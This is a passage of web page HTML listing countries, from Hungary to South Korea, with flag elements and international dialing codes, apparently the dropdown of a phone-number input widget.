(Magyarország)</span><span class="iti__dial-code">+36</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-is" role="option" data-dial-code="354" data-country-code="is" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__is"></div></div><span class="iti__country-name">Iceland (Ísland)</span><span class="iti__dial-code">+354</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-in" role="option" data-dial-code="91" data-country-code="in" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__in"></div></div><span class="iti__country-name">India (&#2349;&#2366;&#2352;&#2340;)</span><span class="iti__dial-code">+91</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-id" role="option" data-dial-code="62" data-country-code="id" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__id"></div></div><span class="iti__country-name">Indonesia</span><span class="iti__dial-code">+62</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ir" role="option" data-dial-code="98" data-country-code="ir" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ir"></div></div><span class="iti__country-name">Iran (&#8235;&#1575;&#1740;&#1585;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+98</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-iq" role="option" data-dial-code="964" data-country-code="iq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__iq"></div></div><span class="iti__country-name">Iraq (&#8235;&#1575;&#1604;&#1593;&#1585;&#1575;&#1602;&#8236;&#8206;)</span><span class="iti__dial-code">+964</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ie" role="option" data-dial-code="353" data-country-code="ie" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ie"></div></div><span class="iti__country-name">Ireland</span><span class="iti__dial-code">+353</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-im" role="option" data-dial-code="44" data-country-code="im" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__im"></div></div><span class="iti__country-name">Isle of Man</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-il" role="option" data-dial-code="972" data-country-code="il" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__il"></div></div><span class="iti__country-name">Israel (&#8235;&#1497;&#1513;&#1512;&#1488;&#1500;&#8236;&#8206;)</span><span class="iti__dial-code">+972</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-it" role="option" data-dial-code="39" data-country-code="it" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__it"></div></div><span class="iti__country-name">Italy (Italia)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jm" role="option" data-dial-code="1" data-country-code="jm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jm"></div></div><span class="iti__country-name">Jamaica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jp" role="option" data-dial-code="81" data-country-code="jp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jp"></div></div><span class="iti__country-name">Japan (&#26085;&#26412;)</span><span class="iti__dial-code">+81</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-je" role="option" data-dial-code="44" data-country-code="je" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__je"></div></div><span class="iti__country-name">Jersey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jo" role="option" data-dial-code="962" data-country-code="jo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jo"></div></div><span class="iti__country-name">Jordan (&#8235;&#1575;&#1604;&#1571;&#1585;&#1583;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+962</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kz" role="option" data-dial-code="7" data-country-code="kz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kz"></div></div><span class="iti__country-name">Kazakhstan (&#1050;&#1072;&#1079;&#1072;&#1093;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ke" role="option" data-dial-code="254" data-country-code="ke" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ke"></div></div><span class="iti__country-name">Kenya</span><span class="iti__dial-code">+254</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ki" role="option" data-dial-code="686" data-country-code="ki" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ki"></div></div><span class="iti__country-name">Kiribati</span><span class="iti__dial-code">+686</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-xk" role="option" data-dial-code="383" data-country-code="xk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__xk"></div></div><span class="iti__country-name">Kosovo</span><span class="iti__dial-code">+383</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kw" role="option" data-dial-code="965" data-country-code="kw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kw"></div></div><span class="iti__country-name">Kuwait (&#8235;&#1575;&#1604;&#1603;&#1608;&#1610;&#1578;&#8236;&#8206;)</span><span class="iti__dial-code">+965</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kg" role="option" data-dial-code="996" data-country-code="kg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kg"></div></div><span class="iti__country-name">Kyrgyzstan (&#1050;&#1099;&#1088;&#1075;&#1099;&#1079;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+996</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-la" role="option" data-dial-code="856" data-country-code="la" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__la"></div></div><span class="iti__country-name">Laos (&#3749;&#3762;&#3751;)</span><span class="iti__dial-code">+856</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lv" role="option" data-dial-code="371" data-country-code="lv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lv"></div></div><span class="iti__country-name">Latvia (Latvija)</span><span class="iti__dial-code">+371</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lb" role="option" data-dial-code="961" data-country-code="lb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lb"></div></div><span class="iti__country-name">Lebanon (&#8235;&#1604;&#1576;&#1606;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+961</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ls" role="option" data-dial-code="266" data-country-code="ls" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ls"></div></div><span class="iti__country-name">Lesotho</span><span class="iti__dial-code">+266</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lr" role="option" data-dial-code="231" data-country-code="lr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lr"></div></div><span class="iti__country-name">Liberia</span><span class="iti__dial-code">+231</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ly" role="option" data-dial-code="218" data-country-code="ly" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ly"></div></div><span class="iti__country-name">Libya (&#8235;&#1604;&#1610;&#1576;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+218</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-li" role="option" data-dial-code="423" data-country-code="li" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__li"></div></div><span class="iti__country-name">Liechtenstein</span><span class="iti__dial-code">+423</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lt" role="option" data-dial-code="370" data-country-code="lt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lt"></div></div><span class="iti__country-name">Lithuania (Lietuva)</span><span class="iti__dial-code">+370</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lu" role="option" data-dial-code="352" data-country-code="lu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lu"></div></div><span class="iti__country-name">Luxembourg</span><span class="iti__dial-code">+352</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mo" role="option" data-dial-code="853" data-country-code="mo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mo"></div></div><span class="iti__country-name">Macau (&#28595;&#38272;)</span><span class="iti__dial-code">+853</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mk" role="option" data-dial-code="389" data-country-code="mk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mk"></div></div><span class="iti__country-name">Macedonia (FYROM) (&#1052;&#1072;&#1082;&#1077;&#1076;&#1086;&#1085;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+389</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mg" role="option" data-dial-code="261" data-country-code="mg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mg"></div></div><span class="iti__country-name">Madagascar (Madagasikara)</span><span class="iti__dial-code">+261</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mw" role="option" data-dial-code="265" data-country-code="mw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mw"></div></div><span class="iti__country-name">Malawi</span><span class="iti__dial-code">+265</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-my" role="option" data-dial-code="60" data-country-code="my" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__my"></div></div><span class="iti__country-name">Malaysia</span><span class="iti__dial-code">+60</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mv" role="option" data-dial-code="960" data-country-code="mv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mv"></div></div><span class="iti__country-name">Maldives</span><span class="iti__dial-code">+960</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ml" role="option" data-dial-code="223" data-country-code="ml" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ml"></div></div><span class="iti__country-name">Mali</span><span class="iti__dial-code">+223</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mt" role="option" data-dial-code="356" data-country-code="mt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mt"></div></div><span class="iti__country-name">Malta</span><span class="iti__dial-code">+356</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mh" role="option" data-dial-code="692" data-country-code="mh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mh"></div></div><span class="iti__country-name">Marshall Islands</span><span class="iti__dial-code">+692</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mq" role="option" data-dial-code="596" data-country-code="mq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mq"></div></div><span class="iti__country-name">Martinique</span><span class="iti__dial-code">+596</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mr" role="option" data-dial-code="222" data-country-code="mr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mr"></div></div><span class="iti__country-name">Mauritania (&#8235;&#1605;&#1608;&#1585;&#1610;&#1578;&#1575;&#1606;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+222</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mu" role="option" data-dial-code="230" data-country-code="mu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mu"></div></div><span class="iti__country-name">Mauritius (Moris)</span><span class="iti__dial-code">+230</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-yt" role="option" data-dial-code="262" data-country-code="yt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__yt"></div></div><span class="iti__country-name">Mayotte</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mx" role="option" data-dial-code="52" data-country-code="mx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mx"></div></div><span class="iti__country-name">Mexico (México)</span><span class="iti__dial-code">+52</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fm" role="option" data-dial-code="691" data-country-code="fm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fm"></div></div><span class="iti__country-name">Micronesia</span><span class="iti__dial-code">+691</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-md" role="option" data-dial-code="373" data-country-code="md" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__md"></div></div><span class="iti__country-name">Moldova (Republica Moldova)</span><span class="iti__dial-code">+373</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mc" role="option" data-dial-code="377" data-country-code="mc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mc"></div></div><span class="iti__country-name">Monaco</span><span class="iti__dial-code">+377</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mn" role="option" data-dial-code="976" data-country-code="mn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mn"></div></div><span class="iti__country-name">Mongolia (&#1052;&#1086;&#1085;&#1075;&#1086;&#1083;)</span><span class="iti__dial-code">+976</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-me" role="option" data-dial-code="382" data-country-code="me" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__me"></div></div><span class="iti__country-name">Montenegro (Crna Gora)</span><span class="iti__dial-code">+382</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ms" role="option" data-dial-code="1" data-country-code="ms" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ms"></div></div><span class="iti__country-name">Montserrat</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ma" role="option" data-dial-code="212" data-country-code="ma" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ma"></div></div><span class="iti__country-name">Morocco (&#8235;&#1575;&#1604;&#1605;&#1594;&#1585;&#1576;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mz" role="option" data-dial-code="258" data-country-code="mz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mz"></div></div><span class="iti__country-name">Mozambique (Moçambique)</span><span class="iti__dial-code">+258</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mm" role="option" data-dial-code="95" data-country-code="mm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mm"></div></div><span class="iti__country-name">Myanmar (Burma) (&#4121;&#4156;&#4116;&#4154;&#4121;&#4140;)</span><span class="iti__dial-code">+95</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-na" role="option" data-dial-code="264" data-country-code="na" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__na"></div></div><span class="iti__country-name">Namibia (Namibië)</span><span class="iti__dial-code">+264</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nr" role="option" data-dial-code="674" data-country-code="nr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nr"></div></div><span class="iti__country-name">Nauru</span><span class="iti__dial-code">+674</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-np" role="option" data-dial-code="977" data-country-code="np" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__np"></div></div><span class="iti__country-name">Nepal (&#2344;&#2375;&#2346;&#2366;&#2354;)</span><span class="iti__dial-code">+977</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nl" role="option" data-dial-code="31" data-country-code="nl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nl"></div></div><span class="iti__country-name">Netherlands (Nederland)</span><span class="iti__dial-code">+31</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nc" role="option" data-dial-code="687" data-country-code="nc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nc"></div></div><span class="iti__country-name">New Caledonia (Nouvelle-Calédonie)</span><span class="iti__dial-code">+687</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nz" role="option" data-dial-code="64" data-country-code="nz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nz"></div></div><span class="iti__country-name">New Zealand</span><span class="iti__dial-code">+64</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ni" role="option" data-dial-code="505" data-country-code="ni" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ni"></div></div><span class="iti__country-name">Nicaragua</span><span class="iti__dial-code">+505</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ne" role="option" data-dial-code="227" data-country-code="ne" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ne"></div></div><span class="iti__country-name">Niger (Nijar)</span><span class="iti__dial-code">+227</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ng" role="option" data-dial-code="234" data-country-code="ng" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ng"></div></div><span class="iti__country-name">Nigeria</span><span class="iti__dial-code">+234</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nu" role="option" data-dial-code="683" data-country-code="nu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nu"></div></div><span class="iti__country-name">Niue</span><span class="iti__dial-code">+683</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nf" role="option" data-dial-code="672" data-country-code="nf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nf"></div></div><span class="iti__country-name">Norfolk Island</span><span class="iti__dial-code">+672</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kp" role="option" data-dial-code="850" data-country-code="kp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kp"></div></div><span class="iti__country-name">North Korea (&#51312;&#49440; &#48124;&#51452;&#51452;&#51032; &#51064;&#48124; &#44277;&#54868;&#44397;)</span><span class="iti__dial-code">+850</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mp" role="option" data-dial-code="1" data-country-code="mp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mp"></div></div><span class="iti__country-name">Northern Mariana Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-no" role="option" data-dial-code="47" data-country-code="no" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__no"></div></div><span class="iti__country-name">Norway (Norge)</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-om" role="option" data-dial-code="968" data-country-code="om" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__om"></div></div><span class="iti__country-name">Oman (&#8235;&#1593;&#1615;&#1605;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+968</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pk" role="option" data-dial-code="92" data-country-code="pk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pk"></div></div><span class="iti__country-name">Pakistan (&#8235;&#1662;&#1575;&#1705;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+92</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pw" role="option" data-dial-code="680" data-country-code="pw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pw"></div></div><span class="iti__country-name">Palau</span><span class="iti__dial-code">+680</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ps" role="option" data-dial-code="970" data-country-code="ps" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ps"></div></div><span class="iti__country-name">Palestine (&#8235;&#1601;&#1604;&#1587;&#1591;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+970</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pa" role="option" data-dial-code="507" data-country-code="pa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pa"></div></div><span class="iti__country-name">Panama (Panamá)</span><span class="iti__dial-code">+507</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pg" role="option" data-dial-code="675" data-country-code="pg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pg"></div></div><span class="iti__country-name">Papua New Guinea</span><span class="iti__dial-code">+675</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-py" role="option" data-dial-code="595" data-country-code="py" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__py"></div></div><span class="iti__country-name">Paraguay</span><span class="iti__dial-code">+595</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pe" role="option" data-dial-code="51" data-country-code="pe" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pe"></div></div><span class="iti__country-name">Peru (Perú)</span><span class="iti__dial-code">+51</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ph" role="option" data-dial-code="63" data-country-code="ph" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ph"></div></div><span class="iti__country-name">Philippines</span><span class="iti__dial-code">+63</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pl" role="option" data-dial-code="48" data-country-code="pl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pl"></div></div><span class="iti__country-name">Poland (Polska)</span><span class="iti__dial-code">+48</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pt" role="option" data-dial-code="351" data-country-code="pt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pt"></div></div><span class="iti__country-name">Portugal</span><span class="iti__dial-code">+351</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pr" role="option" data-dial-code="1" data-country-code="pr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pr"></div></div><span class="iti__country-name">Puerto Rico</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-qa" role="option" data-dial-code="974" data-country-code="qa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__qa"></div></div><span class="iti__country-name">Qatar (&#8235;&#1602;&#1591;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+974</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-re" role="option" data-dial-code="262" data-country-code="re" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__re"></div></div><span class="iti__country-name">Réunion (La Réunion)</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ro" role="option" data-dial-code="40" data-country-code="ro" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ro"></div></div><span class="iti__country-name">Romania (România)</span><span class="iti__dial-code">+40</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ru" role="option" data-dial-code="7" data-country-code="ru" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ru"></div></div><span class="iti__country-name">Russia (&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rw" role="option" data-dial-code="250" data-country-code="rw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rw"></div></div><span class="iti__country-name">Rwanda</span><span class="iti__dial-code">+250</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bl" role="option" data-dial-code="590" data-country-code="bl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bl"></div></div><span class="iti__country-name">Saint Barthélemy</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sh" role="option" data-dial-code="290" data-country-code="sh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sh"></div></div><span class="iti__country-name">Saint Helena</span><span class="iti__dial-code">+290</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kn" role="option" data-dial-code="1" data-country-code="kn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kn"></div></div><span class="iti__country-name">Saint Kitts and Nevis</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lc" role="option" data-dial-code="1" data-country-code="lc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lc"></div></div><span class="iti__country-name">Saint Lucia</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mf" role="option" data-dial-code="590" data-country-code="mf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mf"></div></div><span class="iti__country-name">Saint Martin (Saint-Martin (partie française))</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pm" role="option" data-dial-code="508" data-country-code="pm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pm"></div></div><span class="iti__country-name">Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)</span><span class="iti__dial-code">+508</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vc" role="option" data-dial-code="1" data-country-code="vc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vc"></div></div><span class="iti__country-name">Saint Vincent and the Grenadines</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ws" role="option" data-dial-code="685" data-country-code="ws" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ws"></div></div><span class="iti__country-name">Samoa</span><span class="iti__dial-code">+685</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sm" role="option" data-dial-code="378" data-country-code="sm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sm"></div></div><span class="iti__country-name">San Marino</span><span class="iti__dial-code">+378</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-st" role="option" data-dial-code="239" data-country-code="st" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__st"></div></div><span class="iti__country-name">São Tomé and Príncipe (São Tomé e Príncipe)</span><span class="iti__dial-code">+239</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sa" role="option" data-dial-code="966" data-country-code="sa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sa"></div></div><span class="iti__country-name">Saudi Arabia (&#8235;&#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+966</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sn" role="option" data-dial-code="221" data-country-code="sn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sn"></div></div><span class="iti__country-name">Senegal (Sénégal)</span><span class="iti__dial-code">+221</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rs" role="option" data-dial-code="381" data-country-code="rs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rs"></div></div><span class="iti__country-name">Serbia (&#1057;&#1088;&#1073;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+381</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sc" role="option" data-dial-code="248" data-country-code="sc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sc"></div></div><span class="iti__country-name">Seychelles</span><span class="iti__dial-code">+248</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sl" role="option" data-dial-code="232" data-country-code="sl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sl"></div></div><span class="iti__country-name">Sierra Leone</span><span class="iti__dial-code">+232</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sg" role="option" data-dial-code="65" data-country-code="sg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sg"></div></div><span class="iti__country-name">Singapore</span><span class="iti__dial-code">+65</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sx" role="option" data-dial-code="1" data-country-code="sx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sx"></div></div><span class="iti__country-name">Sint Maarten</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sk" role="option" data-dial-code="421" data-country-code="sk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sk"></div></div><span class="iti__country-name">Slovakia (Slovensko)</span><span class="iti__dial-code">+421</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-si" role="option" data-dial-code="386" data-country-code="si" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__si"></div></div><span class="iti__country-name">Slovenia (Slovenija)</span><span class="iti__dial-code">+386</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sb" role="option" data-dial-code="677" data-country-code="sb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sb"></div></div><span class="iti__country-name">Solomon Islands</span><span class="iti__dial-code">+677</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-so" role="option" data-dial-code="252" data-country-code="so" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__so"></div></div><span class="iti__country-name">Somalia (Soomaaliya)</span><span class="iti__dial-code">+252</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-za" role="option" data-dial-code="27" data-country-code="za" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__za"></div></div><span class="iti__country-name">South Africa</span><span class="iti__dial-code">+27</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kr" role="option" data-dial-code="82" data-country-code="kr" 